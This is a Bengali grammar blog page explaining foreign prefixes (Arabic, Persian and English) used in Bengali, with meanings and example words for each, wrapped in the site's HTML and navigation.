<div class='post-body-inner'><div>স&#2434;স&#2509;ক&#2499;ত, স&#2434;স&#2509;ক&#2499;ত থ&#2503;ক&#2503; ব&#2495;বর&#2509;ত&#2495;ত ব&#2494; দ&#2503;শ&#2496; উপসর&#2509;গ ব&#2509;যত&#2496;ত সকল উপসর&#2509;গক&#2503; ব&#2495;দ&#2503;শ&#2496; উপসর&#2509;গ বল&#2494; হয়&#2404;</div><div><br /></div><div>আরব&#2495; উপসর&#2509;গ :</div><div>ল&#2494; : ন&#2494; অর&#2509;থ&#2503;&#2404; য&#2503;মন : ল&#2494;জওয়&#2494;ব, ল&#2494;ওয়&#2494;র&#2495;স, ল&#2494;প&#2494;ত&#2509;ত&#2494; ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>আম : স&#2494;ধ&#2494;রণ অর&#2509;থ&#2503;&#2404; আম-দরব&#2494;র, আম-ম&#2503;&#2494;ক&#2509;ত&#2494;র, আম-জনত&#2494; ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>খ&#2494;স :&nbsp; ন&#2495;র&#2509;দ&#2495;ষ&#2509;ট অর&#2509;থ&#2503;&#2404; খ&#2494;সল&#2503;&#2494;ক, খ&#2494;সমহল, খ&#2494;সজম&#2495; ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div><br /></div><div>ফ&#2494;রস&#2496; উপসর&#2509;গ :&nbsp;</div><div>গর : ন&#2494;, অন&#2497;পস&#2509;থ&#2495;ত অর&#2509;থ&#2503;&#2404; য&#2503;মন : গরর&#2494;জ&#2495;, গরম&#2495;ল ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>ন&#2494; : অভ&#2494;ব অর&#2509;থ&#2503;&#2404; য&#2503;মন : ন&#2494;-মঞ&#2509;জ&#2497;র, ন&#2494;চ&#2494;র, ন&#2494;খ&#2503;&#2494;শ ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>ন&#2495;ম&#2509; : ঈষৎ অর&#2509;থ&#2503;&#2404; য&#2503;মন : ন&#2495;মর&#2494;জ&#2495;, ন&#2495;মম&#2503;&#2494;ল&#2509;ল&#2494; ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>ফ&#2495; : প&#2509;রত&#2509;য&#2503;ক অর&#2509;থ&#2503;&#2404; য&#2503;মন : ফ&#2495;-র&#2503;&#2494;জ, ফ&#2495;-দ&#2495;ন, ফ&#2495;-বছর ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>ব&nbsp; &nbsp;: সহ&#2495;ত অর&#2509;থ&#2503;&#2404; য&#2503;মন : বম&#2494;ল, বকলম, বদ&#2503;&#2519;লত ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>ব&#2494; : সহ&#2495;ত অর&#2509;থ&#2503;&#2404; য&#2503;মন : ব&#2494;ম&#2494;ল, ব&#2494;-অজ&#2497; ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>ব&#2494;জ&#2503; : ত&#2497;চ&#2509;ছ, ন&#2495;ক&#2499;ষ&#2509;ট, ফ&#2494;লত&#2497; অর&#2509;থ&#2503;&#2404; য&#2503;মন : ব&#2494;জ&#2503; কথ&#2494;, ব&#2494;জ&#2503; খরচ, ব&#2494;জ&#2503; ম&#2494;ল ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>ব&#2503; : ন&#2494; অর&#2509;থ&#2503;&#2404; য&#2503;মন : ব&#2503;-ল&#2503;হ&#2494;জ, ব&#2503;বস&#2509;ত&#2509;র, ব&#2503;শরম ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>স&#2503; : ত&#2495;ন অর&#2509;থ&#2503;&#2404; য&#2503;মন : স&#2503;ত&#2494;র ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>হর : প&#2509;রত&#2509;য&#2503;ক অর&#2509;থ&#2503;&#2404; য&#2503;মন : হরর&#2503;&#2494;জ, হরদ&#2495;ন ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>&nbsp; &nbsp; &nbsp;: ন&#2494;ন&#2494; অর&#2509;থ&#2503;&#2404; য&#2503;মন : হরদম, হরকথ&#2494;, হর&#2503;ক ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div><br /></div><div>আম ও খ&#2494;স আরব&#2495; উপসর&#2509;গ দ&#2497;ট&#2495; ফ&#2494;রস&#2495;ত&#2503;ও ব&#2509;যবহ&#2499;ত হয়&#2404; উপসর&#2509;গ দ&#2497;ট&#2495; ফ&#2494;রস&#2495; ব&#2494; আরব&#2495; থ&#2503;ক&#2503; ব&#2494;ঙল&#2494;ত&#2503; চল&#2503; এস&#2503;ছ&#2503;&#2404; এই দ&#2497;ট&#2495; উপসর&#2509;গ&#2503;র উদ&#2494;হরণ আরব&#2495; উপসর&#2509;গ&#2503;র স&#2494;থ&#2503; দ&#2503;ওয়&#2494; হয়&#2503;ছ&#2503;&#2404; এ ক&#2494;রণ&#2503; ক&#2507;ন&#2503;&#2494; প&#2499;থক উদ&#2494;হরণ দ&#2503;ওয়&#2494; হল&#2503;&#2494; ন&#2494;&#2404;</div><div><br /></div><div>ই&#2434;র&#2503;জ&#2495; উপসর&#2509;গ :</div><div>হ&#2494;ফ (half) : অর&#2509;ধ&#2503;ক অর&#2509;থ&#2503;&#2404; য&#2503;মন : হ&#2494;ফহ&#2494;ত&#2494;, হ&#2494;ফদ&#2495;ন, হ&#2494;ফস&#2503;ল&#2494;ই ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>ফ&#2497;ল (full) : প&#2498;র&#2509;ণ&nbsp; অর&#2509;থ&#2503;&#2404; য&#2503;মন : ফ&#2497;লস&#2494;র&#2509;ট, ফ&#2497;লম&#2503;&#2494;জ&#2494; ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>হ&#2503;ড (head) : প&#2509;রধ&#2494;ন অর&#2509;থ&#2503;&#2404; য&#2503;মন : হ&#2503;ড পণ&#2509;ড&#2495;ত, হ&#2503;ডম&#2494;ষ&#2509;ট&#2494;র ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div>স&#2494;ব (sub) : অধ&#2496;ন ব&#2494; উপ অর&#2509;থ&#2503;&#2404; য&#2503;মন : স&#2494;বজজ, স&#2494;ব ড&#2503;প&#2497;ট&#2495; ইত&#2509;য&#2494;দ&#2495;&#2404;</div><div><br /></div></div>
<div class='clear'></div>
</div>
<div class='post-related'></div>
<div class='post-footer'>
<div class='post-labels post-footer-section'>
<trans>ব&#2495;ষয়</trans>:
													<a class='post-label' href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97' rel='tag'>উপসর&#2509;গ</a>,<a class='post-label' href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A6%A3' rel='tag'>ব&#2509;য&#2494;করণ</a>
</div>
<div class='clear'></div>
<div class='post-footer-section post-pager'>
নব&#2496;নতর প&#2507;স&#2509;ট: 
											<a class='blog-pager-link' href='https://bangla.shobdo.com/2020/05/blog-post_53.html' id='Blog1_blog-pager-newer-link' title='নবীনতর পোস্ট'>নব&#2496;নতর প&#2507;স&#2509;ট</a>
</div>
<div class='post-footer-section post-pager'>
প&#2497;র&#2494;তন প&#2507;স&#2509;ট: 
							 				<a class='blog-pager-link' href='https://bangla.shobdo.com/2020/05/blog-post_68.html' id='Blog1_blog-pager-older-link' title='পুরাতন পোস্ট'>প&#2497;র&#2494;তন প&#2507;স&#2509;ট</a>
</div>
<div class='clear'></div>
<div class='post-footer-section post-time'>
<trans>ত&#2494;র&#2495;খ</trans>: 
													<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='বুধবার, ১৩ মে, ২০২০' href='https://bangla.shobdo.com/2020/05/bideshiuposorgo.html' rel='bookmark' title='permanent link'>
<abbr class='updated' itemprop='datePublished' title='2020-05-13T03:58:00-07:00'>
<span class='value'>ব&#2497;ধব&#2494;র, ১৩ ম&#2503;, ২০২০</span>
</abbr>
</a>
</div>
<span class='item-control blog-admin pid-2133735593'>
<a class='post-meta' href='https://www.blogger.com/post-edit.g?blogID=8200585310189284394&postID=6494653882000027122&from=pencil' title='পোস্ট সম্পাদনা করুন'>
<i class='fa fa-pencil'></i>
<span><trans>Edit this post</trans></span>
</a>
</span>
</div>
<img class='hide' itemprop='image' src=''/>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
<div class='clear'></div>
</div>
<div id='content-footer'>
<div class='section' id='footer' name='Footer Links'><div class='widget LinkList' data-version='1' id='LinkList2'>
<ul>
<li>
<a href='https://www.shobdo.com/'>
শ&#2509;ল&#2507;ক 
</a>
</li>
<li>
<a href='https://puthi.shobdo.com/'>
প&#2497;&#2433;থ&#2495; 
</a>
</li>
<li>
<a href='https://www.facebook.com/ShobdoBook'>
ফ&#2503;সব&#2497;ক 
</a>
</li>
<li>
<a href='https://twitter.com/ShobdoBook'>
ট&#2497;ইট&#2494;র 
</a>
</li>
<li>
<a href='https://www.instagram.com/shobdobook/'>
ইনস&#2509;ট&#2494;গ&#2509;র&#2494;ম 
</a>
</li>
</ul>
<div class='clear'></div>
</div></div>
<div id='powered'>
							ক&#2494;র&#2495;গর&#2495; সহ&#2494;য়ত&#2494;য়: <a href='https://www.arifurrahman.com/' target='_blank'>আর&#2495;ফ&#2497;র রহম&#2494;ন</a>
</div>
</div>
</div><!--end #content-->
<div id='sidebar'>
<div id='sidebar-inner'>
<div class='sidebar-section section' id='sidebar-main-section' name='পার্শ্বদণ্ড'><div class='widget Header' data-version='1' id='Header1'>
<h2 class='site-title'>
<a href='https://bangla.shobdo.com/'>
ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ
</a>
</h2>
<p class='site-description'>পড&#2492;&#2497;ন, জ&#2494;ন&#2497;ন এব&#2434; দ&#2504;নন&#2509;দ&#2495;ন জ&#2496;বন&#2503; চর&#2509;চ&#2494; কর&#2497;ন</p>
<form action='/search' class='search-form' method='get'>
<span class='hide search-form-label'><trans>অন&#2497;সন&#2509;ধ&#2494;ন কর&#2497;ন...</trans></span>
<input class='search-text' name='q' placeholder='অনুসন্ধান করুন...' type='text' value=''/>
<button class='search-submit' type='submit'><i class='fa fa-search color'></i></button>
</form>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div id='main-menu'>
<ul id='main-menu'>
<li><a href='https://bangla.shobdo.com/'>প&#2509;রচ&#2509;ছদ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Duplicatewords.html'>_দ&#2509;ব&#2495;র&#2497;ক&#2509;ত শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Classificationofwords.html'>_শব&#2509;দ&#2503;র শ&#2509;র&#2503;ণ&#2496;ব&#2495;ভ&#2494;গ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Pronouncedsynonyms.html'>_সম&#2507;চ&#2509;চ&#2494;র&#2495;ত ভ&#2495;ন&#2509;ন&#2494;র&#2509;থক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Synonyms.html'>_সম&#2494;র&#2509;থক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/oppositeword.html'>_ব&#2495;পর&#2496;ত শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6'>পদ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/maleandfemalewords.html'>_প&#2497;র&#2497;ষ ও স&#2509;ত&#2509;র&#2496; ব&#2494;চক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Footnotes.html'>_পদ&#2494;শ&#2509;র&#2495;ত ন&#2495;র&#2509;দ&#2503;শক</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Termvariation.html'>_পদ প&#2509;রকরণ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verb.html'>_ক&#2509;র&#2495;য&#2492;&#2494; পদ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE'>ক&#2509;র&#2495;য&#2492;&#2494;</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verb.html'>_ক&#2509;র&#2495;য&#2492;&#2494; পদ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verbtense.html'>_ক&#2509;র&#2495;য&#2492;&#2494;র ক&#2494;ল</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF'>উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Soundchange.html'>_ধ&#2509;বন&#2495; পর&#2495;বর&#2509;তন</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/variationandpronunciation%20rules.html'>_ধ&#2509;বন&#2495; ও বর&#2509;ণ প&#2509;রকরণ ও উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE'>ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Spelling%20correction.html'>_ব&#2494;ন&#2494;ন শ&#2497;দ&#2509;ধ&#2495;করণ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Spelling%20rules.html'>_ব&#2494;&#2434;ল&#2494; ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div><!--end #sidebar-->
<div class='clear'></div>
</div><!--end #primary-->
</div><!--end .wide-->
	</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code' name='Admin Footer Custom Code (HTML / JavaScript / CSS)'><div class='widget HTML' data-version='1' id='HTML200'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script></div></div>
<div class='responsive-elements'>
<div class='sidebar-toggle-overlay'></div>
<a class='sidebar-toggle' href='javascript:void(0)'>
<span class='sidebar-toggle-wrapper'>
<span class='sidebar-toggle-expand sidebar-toggle-button'>
<i class='fa fa-angle-double-left'></i>
</span>
<span class='sidebar-toggle-collapse sidebar-toggle-button'>
<i class='fa fa-angle-double-right'></i>
</span>
</span>
</a>
</div>
<a class='scroll-up' href='#'><i class='fa fa-level-up'></i></a>
<div style='display:none!important'>
<div class='hide section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>ন&#2494;ম</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>ইম&#2503;ল</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>ব&#2494;র&#2509;ত&#2494;</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='প্রেরণ'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97'>অন&#2497;সর&#2509;গ</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF'>উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</span>
<span class='label-manager-item' data-count='11' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97'>উপসর&#2509;গ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A6%BE%E0%A6%B2'>ক&#2494;ল</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE'>ক&#2509;র&#2495;য&#2492;&#2494;</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%9A%E0%A6%BF%E0%A6%B9%E0%A7%8D%E0%A6%A8'>চ&#2495;হ&#2509;ন</span>
<span class='label-manager-item' data-count='3' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%A8%E0%A6%BF'>ধ&#2509;বন&#2495;</span>
<span class='label-manager-item' data-count='10' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6'>পদ</span>
<span class='label-manager-item' data-count='4' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%9F'>প&#2509;রত&#2509;যয়</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A6%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%9A%E0%A6%A8'>প&#2509;রব&#2494;দ ও প&#2509;রবচন</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%9A%E0%A6%A8'>বচন</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE'>ব&#2494;&#2434;ল&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9B%E0%A6%A8%E0%A7%8D%E0%A6%A6'>ব&#2494;&#2434;ল&#2494; ছন&#2509;দ</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF'>ব&#2494;ক&#2509;য</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%B0%E0%A6%A3'>ব&#2494;ক&#2509;য প&#2509;রকরণ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8B%E0%A6%9A%E0%A6%A8'>ব&#2494;ক&#2509;য স&#2434;ক&#2507;চন</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%97%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A6%BE'>ব&#2494;গধ&#2494;র&#2494;</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE'>ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%A4%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>ব&#2495;পর&#2496;ত শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF'>ব&#2495;ভক&#2509;ত&#2495;</span>
<span class='label-manager-item' data-count='59' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A6%A3'>ব&#2509;য&#2494;করণ</span>
<span class='label-manager-item' data-count='5' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE'>ব&#2509;য&#2494;খ&#2509;য&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AD%E0%A6%BE%E0%A6%B7%E0%A6%BE%E0%A6%A4%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%AC'>ভ&#2494;ষ&#2494;তত&#2509;ত&#2509;ব</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>ভ&#2495;ন&#2509;ন&#2494;র&#2509;থক শব&#2509;দ</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BF'>ল&#2495;প&#2495;</span>
<span class='label-manager-item' data-count='17' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>শব&#2509;দ</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5'>শব&#2509;দ&#2494;র&#2509;থ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%82%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE'>স&#2434;খ&#2509;য&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%82%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%9A%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>স&#2434;খ&#2509;য&#2494;ব&#2494;চক শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%BF'>সন&#2509;ধ&#2495;</span>
<span class='label-manager-item' data-count='4' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>সম&#2494;র&#2509;থক শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%B8'>সম&#2494;স</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%A8%E0%A6%BF'>স&#2509;বরধ&#2509;বন&#2495;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3'>স&#2509;বরবর&#2509;ণ</span>
</div></div>
<div id='global-blogger-data'>
<div class='isMobile'>false</div>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ: ব&#2495;দ&#2503;শ&#2496; উপসর&#2509;গ</div>
<div class='pageName'>ব&#2495;দ&#2503;শ&#2496; উপসর&#2509;গ</div>
<div class='metaDescription'>স&#2434;স&#2509;ক&#2499;ত, স&#2434;স&#2509;ক&#2499;ত থ&#2503;ক&#2503; ব&#2495;বর&#2509;ত&#2495;ত ব&#2494; দ&#2503;শ&#2496; উপসর&#2509;গ ব&#2509;যত&#2496;ত সকল উপসর&#2509;গক&#2503; ব&#2495;দ&#2503;শ&#2496; উপসর&#2509;গ বল&#2494; হয়&#2404;

আরব&#2495; উপসর&#2509;গ :
ল&#2494; : ন&#2494; অর&#2509;থ&#2503;&#2404; য&#2503;মন : ল&#2494;জওয়&#2494;ব, ল&#2494;ওয়&#2494;র&#2495;স, ল&#2494;প&#2494;ত&#2509;</div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ</div>
<div class='url'>https://bangla.shobdo.com/2020/05/bideshiuposorgo.html</div>
<div class='homepageUrl'>https://bangla.shobdo.com/</div>
<div class='canonicalHomepageUrl'>https://bangla.shobdo.com/</div>
<div class='canonicalUrl'>https://bangla.shobdo.com/2020/05/bideshiuposorgo.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>8200585310189284394</div>
<div class='encoding'>UTF-8</div>
</div>
<!-- javascript translator -->
<trans data-id='Not found any posts'>ক&#2507;ন ন&#2495;বন&#2509;ধ প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='Not found any related posts'>ক&#2507;নও সম&#2509;পর&#2509;ক&#2495;ত ন&#2495;বন&#2509;ধ খ&#2497;&#2433;জ&#2503; প&#2494;ওয&#2492;&#2494; য&#2494;য&#2492; ন&#2495;</trans>
<trans data-id='VIEW ALL'>সবগ&#2497;ল&#2495; দ&#2503;খ&#2497;ন</trans>
<trans data-id='Readmore'>ব&#2495;স&#2509;ত&#2494;র&#2495;ত পড়&#2497;ন</trans>
<trans data-id='Reply'>প&#2509;রত&#2497;&#2509;যত&#2509;তর</trans>
<trans data-id='Cancel reply'>উত&#2509;তর ব&#2494;ত&#2495;ল কর&#2497;ন</trans>
<trans data-id='Delete'>ম&#2497;ছ&#2503; ফ&#2503;ল&#2497;ন</trans>
<trans data-id='By'>দ&#2509;ব&#2494;র&#2494;</trans>
<trans data-id='Home'>প&#2509;রচ&#2509;ছদ</trans>
<trans data-id='PAGES'>প&#2499;ষ&#2509;ঠ&#2494;গ&#2497;ল&#2495;</trans>
<trans data-id='POSTS'>ন&#2495;বন&#2509;ধগ&#2497;ল&#2495;</trans>
<trans data-id='View All'>ব&#2495;স&#2509;ত&#2494;র&#2495;ত দ&#2503;খ&#2497;ন</trans>
<trans data-id='RECOMMENDED FOR YOU'>আপন&#2494;র জন&#2509;য প&#2509;রস&#2509;ত&#2494;ব&#2495;ত</trans>
<trans data-id='Tag'>ব&#2495;ষয়</trans>
<trans data-id='ARCHIVE'>প&#2497;&#2433;থ&#2495;শ&#2494;ল&#2494;</trans>
<trans data-id='SEARCH'>অন&#2497;সন&#2509;ধ&#2494;ন</trans>
<trans data-id='ALL POSTS'>সকল ন&#2495;বন&#2509;ধ</trans>
